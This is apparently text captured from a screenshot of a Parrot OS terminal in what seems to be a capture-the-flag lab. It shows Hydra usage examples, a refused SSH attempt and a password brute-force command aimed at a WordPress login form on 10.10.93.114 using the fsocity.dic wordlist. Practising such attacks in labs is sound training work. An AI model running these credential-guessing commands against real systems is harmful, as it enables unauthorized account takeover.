 Applications Places System Wed Mar 19, 23:16
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
┌─[✗]─[root@JPITSEC]─[/home/user]
└──╼ #hydra -l admin -p admin
┌─[✗]─[root@JPITSEC]─[/home/user]
└──╼ #hydra -l admin -p admin 10.10.93.114 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-19 23:04:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.93.114:22/
[ERROR] could not connect to ssh://10.10.93.114:22 - Connection refused
┌─[✗]─[root@JPITSEC]─[/home/user]
└──╼ #hydra -L Desktop/fsocity.dic -p senha 10.10.93.114 http-post-form "wp-login.php:log=^USER^&pwd=^PWD^:Invalid username" -t 30
Menu Parrot Terminal Burp Suite Communit... http://10.10.93.114/wp...